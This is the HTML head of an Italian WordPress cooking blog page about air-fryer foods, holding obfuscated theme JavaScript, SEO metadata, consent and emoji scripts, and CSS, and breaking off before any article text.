_0x4f8c69=_0xd6e2;if('complete'===_0x142778[_0x4f8c69(0x126)]['readyState']||_0x4f8c69(0x102)===_0x142778[_0x4f8c69(0x126)][_0x4f8c69(0x146)])return!_0xb15e29||_0x17954e?setTimeout(_0x3fbe7f,_0x17954e||0x1):_0x3fbe7f(_0xb15e29),0x1;}_0x245aef()||_0x142778[_0x329798(0x166)](_0x142778[_0x329798(0x126)],{'DOMContentLoaded':_0x245aef});},_0x142778['fireOnce']=function(){var _0x158ad0=_0x1e6147;_0x142778[_0x158ad0(0x175)](function(){var _0x1bce33=_0x158ad0;_0x142778[_0x1bce33(0x18a)]=_0x142778[_0x1bce33(0x18a)]||[],_0x142778[_0x1bce33(0x18a)][_0x1bce33(0x122)]&&(_0x142778['boot'](),_0x142778[_0x1bce33(0x136)]());},0x32);},_0x142778[_0x1e6147(0xe7)]=function(){var _0x2565ab=_0x1e6147;_0x142778[_0x2565ab(0x122)]&&_0x142778['doc'][_0x2565ab(0x101)](_0x2565ab(0x142))['forEach'](function(_0xb576e){var _0x176e03=_0x2565ab;_0x176e03(0xdc)==_0xb576e['getAttribute']('media')&&_0xb576e['removeAttribute']('media');});},_0x142778[_0x1e6147(0x165)]=function(_0x14b316,_0x2c856a){var _0x226535=_0x1e6147,_0x2c70f2=_0x142778[_0x226535(0x126)][_0x226535(0x176)](_0x226535(0x17d));switch(_0x2c70f2[_0x226535(0x15e)](_0x226535(0x12d),_0x14b316),_0x2c856a){case _0x226535(0xff):_0x2c70f2['setAttribute']('defer',!0x0);break;case _0x226535(0x16d):_0x2c70f2[_0x226535(0x15e)](_0x226535(0x16d),!0x0);break;case _0x226535(0x117):_0x2c70f2['setAttribute'](_0x226535(0xff),!0x0),_0x2c70f2[_0x226535(0x15e)]('async',!0x0);}_0x142778[_0x226535(0x13b)]['appendChild'](_0x2c70f2);},_0x142778[_0x1e6147(0x136)]=function(){var _0x42e6fa=_0x1e6147;_0x42e6fa(0x168)==typeof _0x142778['assets']&&_0x142778['forEach'](_0x142778[_0x42e6fa(0x18a)][_0x42e6fa(0x108)](0x0),function(_0x452382,_0x43e7c7){var _0x1c77a2=_0x42e6fa,_0x2ee0a6='';_0x452382[_0x1c77a2(0xff)]&&(_0x2ee0a6+=_0x1c77a2(0xff)),_0x452382[_0x1c77a2(0x16d)]&&(_0x2ee0a6+=_0x1c77a2(0x16d)),_0x142778[_0x1c77a2(0x165)](_0x452382['url'],_0x2ee0a6);var _0x157dbe=_0x142778[_0x1c77a2(0x18a)][_0x1c77a2(0x124)](_0x452382);_0x157dbe>-0x1&&_0x142778[_0x1c77a2(0x18a)][_0x1c77a2(0xd8)](_0x157dbe,0x1);}),_0x142778['assets']=jnewsoption[_0x42e6fa(0x16a)]=window[_0x42e6fa(0x145)]=[];},_0x142778[_0x1e6147(0x175)](function(){var _0x1a2c23=_0x1e6147;_0x142778[_0x1a2c23(0x13b)]=_0x142778['globalBody']==_0x142778[_0x1a2c23(0x126)]?_0x142778[_0x1a2c23(0x126)][_0x1a2c23(0xf5)](_0x1a2c23(0x10a))[0x0]:_0x142778[_0x1a2c23(0x13b)],_0x142778[_0x1a2c23(0x13b)]=_0x142778['globalBody']?_0x142778['globalBody']:_0x142778[_0x1a2c23(0x126)];}),_0x142778[_0x1e6147(0x13e)](function(){var _0x3a0150=_0x1e6147;_0x142778[_0x3a0150(0x13e)](function(){var _0x4294d3=_0x3a0150,_0x2617f2=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window['file_version_checker']){var _0x414ab5=_0x142778[_0x4294d3(0x10c)](window['file_version_checker']);_0x414ab5['length']?_0x414ab5[_0x4294d3(0xf6)](function(_0x524cc7){var _0x5aae49=_0x4294d3;_0x2617f2||_0x5aae49(0x121)===window[_0x5aae49(0x170)][_0x524cc7]||(_0x2617f2=!0x0);}):_0x2617f2=!0x0;}else _0x2617f2=!0x0;}_0x2617f2&&(window[_0x4294d3(0x147)]['getMessage'](),window[_0x4294d3(0x147)]['getNotice']());},0x9c4);});},window[_0x210afa(0x100)][_0x210afa(0x11e)]=new window[(_0x210afa(0x100))]['library']()));function _0x4d7f(){var _0x32aa8d=['doc','backgroundColor','move','webkitCancelAnimationFrame','End','mozRequestAnimationFrame','floor','src','performance','bind','eventType','getTime','5439400kBnvpL','extend','msRequestAnimationFrame','noop','load_assets','replaceWith','duration','win','start','globalBody','passive','Start','winLoad','dispatchEvent','_storage','7qMlKqk','style[media]','delete','createEvent','jnewsads','readyState','jnewsHelper','easeInOutQuad','setRequestHeader','hasOwnProperty','prototype','join','offsetWidth','white','getItem','innerHTML','toPrecision','reduce','triggerEvents','send','response','windowHeight','150oAklCD','detachEvent','className','214JvkAqE','contains','4385gvHcRK','attachEvent','setAttribute','unwrap','classList','scrollTop','getHeight','X-Requested-With','classListSupport','create_js','addEvents','initCustomEvent','object','documentElement','au_scripts','scrollTo','undefined','async','oRequestAnimationFrame','size','file_version_checker','getBoundingClientRect','toLowerCase','clientHeight','100px','docReady','createElement','set','div','replace','fps','isObjectSame','ajax','script','concat','supportsPassive','requestAnimationFrame','webkitCancelRequestAnimationFrame','stop','now','10px','number','isVisible','boolean','20px','fpsTable','assets','currentTime','98052fUFTeX','increment','setStorage','GET','textContent','splice','httpBuildQuery','expired','passiveOption','not\x20all','jnews-','addClass','callback','getWidth','style','jnewsDataStorage','11px','100000','mark','XMLHttpRequest','boot','msCancelRequestAnimationFrame','cancelAnimationFrame','addEventListener','789615ZGpUmd','Content-type','test','touchmove','clientWidth','120px','assign','call','getText','push','getElementsByTagName','forEach','10003290HXmSWX','innerText','fixed','getParents','finish','post','change','position','defer','jnews','querySelectorAll','interactive','fontSize','has','createEventObject','hasClass','826400kqDNhY','slice','get','body','stringify','objKeys','string','width','status','height','offsetHeight','getStorage','border','expiredStorage','left','parentNode','deferasync','zIndex','2633160qFkFLd','function','setText','getElementById','fireEvent','library','docEl','POST','10.0.0','length','complete','indexOf','removeItem'];_0x4d7f=function(){return _0x32aa8d;};return _0x4d7f();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quali sono i cibi migliori da cucinare in una friggitrice ad aria? - Pentola BLOG</title>
	<meta name="description" content="Se stai cercando un modo più sano per cucinare i tuoi cibi preferiti, una friggitrice ad aria potrebbe essere la soluzione ideale. Questo elettrodomestico" />
	<link rel="canonical" href="https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quali sono i cibi migliori da cucinare in una friggitrice ad aria? - Pentola BLOG" />
	<meta property="og:description" content="Se stai cercando un modo più sano per cucinare i tuoi cibi preferiti, una friggitrice ad aria potrebbe essere la soluzione ideale. Questo elettrodomestico" />
	<meta property="og:url" content="https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/" />
	<meta property="og:site_name" content="Pentola BLOG" />
	<meta property="article:published_time" content="2024-01-21T15:37:18+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta property="og:image" content="https://pentola.info/wp-content/uploads/2024/01/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Carola Toscani" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Carola Toscani" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/#article","isPartOf":{"@id":"https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/"},"author":{"name":"Carola Toscani","@id":"https://pentola.info/#/schema/person/7d4c348e26f19f2aebe9dcdb8a1ca196"},"headline":"Quali sono i cibi migliori da cucinare in una friggitrice ad aria?","datePublished":"2024-01-21T15:37:18+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/"},"wordCount":687,"commentCount":0,"publisher":{"@id":"https://pentola.info/#/schema/person/7d4c348e26f19f2aebe9dcdb8a1ca196"},"image":{"@id":"https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/#primaryimage"},"thumbnailUrl":"https://pentola.info/wp-content/uploads/2024/01/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria.png","keywords":["Carne","Cucina giapponese","Elettrodomestico","Friggitrice ad aria","Frittura","Frutti di mare","Olio","Pastella","Spezie","Tempura"],"articleSection":["Friggitrice ad aria"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/#respond"]}]},{"@type":"WebPage","@id":"https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/","url":"https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/","name":"Quali sono i cibi migliori da cucinare in una friggitrice ad aria? - Pentola BLOG","isPartOf":{"@id":"https://pentola.info/#website"},"primaryImageOfPage":{"@id":"https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/#primaryimage"},"image":{"@id":"https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/#primaryimage"},"thumbnailUrl":"https://pentola.info/wp-content/uploads/2024/01/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria.png","datePublished":"2024-01-21T15:37:18+00:00","dateModified":"-0001-11-30T00:00:00+00:00","description":"Se stai cercando un modo più sano per cucinare i tuoi cibi preferiti, una friggitrice ad aria potrebbe essere la soluzione ideale. Questo elettrodomestico","breadcrumb":{"@id":"https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/#primaryimage","url":"https://pentola.info/wp-content/uploads/2024/01/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria.png","contentUrl":"https://pentola.info/wp-content/uploads/2024/01/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria.png","width":512,"height":512,"caption":"Quali sono i cibi migliori da cucinare in una friggitrice ad aria?"},{"@type":"BreadcrumbList","@id":"https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pentola.info/"},{"@type":"ListItem","position":2,"name":"Quali sono i cibi migliori da cucinare in una friggitrice ad aria?"}]},{"@type":"WebSite","@id":"https://pentola.info/#website","url":"https://pentola.info/","name":"Cosa bolle in Pentola","description":"Cucinare con Passione: La Pentola al Tuo Servizio!","publisher":{"@id":"https://pentola.info/#/schema/person/7d4c348e26f19f2aebe9dcdb8a1ca196"},"alternateName":"Il Mondo della Pentola","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pentola.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":["Person","Organization"],"@id":"https://pentola.info/#/schema/person/7d4c348e26f19f2aebe9dcdb8a1ca196","name":"Carola Toscani","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://pentola.info/#/schema/person/image/","url":"https://pentola.info/wp-content/uploads/2023/09/autore.png","contentUrl":"https://pentola.info/wp-content/uploads/2023/09/autore.png","width":500,"height":500,"caption":"Carola Toscani"},"logo":{"@id":"https://pentola.info/#/schema/person/image/"},"description":"Benvenuti nel mio mondo culinario, dove la pentola è la protagonista indiscussa! Questo blog è un luogo dove la mia passione per la cucina si mescola con la mia profonda conoscenza delle tecniche di cottura e degli strumenti che rendono possibile creare piatti deliziosi. Sono un appassionato chef dilettante che crede che la cucina sia molto più di una necessità quotidiana; è un'arte che coinvolge tutti i sensi. Ogni piatto è una tela bianca, e la pentola è la mia pennellata magica. Qui condividerò con voi le mie avventure culinarie, dalle ricette tradizionali alle creazioni sperimentali. Ma questo blog non è solo una raccolta di ricette. È un luogo dove esplorerete le diverse tecniche di cottura, dalla frittura all'arrosto, dallo stufato alla grigliata. Approfondiremo anche le basi della cucina, come il taglio corretto degli ingredienti e l'importanza di un buon brodo fatto in casa. Impareremo come scegliere e utilizzare gli strumenti giusti, dalle pentole e padelle di alta qualità alle attrezzature specializzate per la pasticceria. Non importa se siete cuochi esperti o principianti, qui troverete sempre qualcosa di nuovo da imparare. La cucina è una scienza in continua evoluzione, e insieme esploreremo le ultime tendenze e innovazioni nel mondo culinario. La pentola è il mio strumento preferito, e attraverso questo blog, spero di ispirarvi a metterla al centro della vostra cucina. La cucina è un modo straordinario per condividere amore e felicità con i vostri cari, e spero che questo blog diventi una risorsa preziosa per voi mentre intraprendete il vostro viaggio gastronomico. Quindi, accomodatevi e preparatevi per un'avventura culinaria straordinaria, perché nella mia cucina, la pentola è la vera eroina!","url":"https://pentola.info/author/carola-toscani/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pentola.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pentola.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://pentola.info/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='ez-toc-style-inline-css' type='text/css'>
#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' 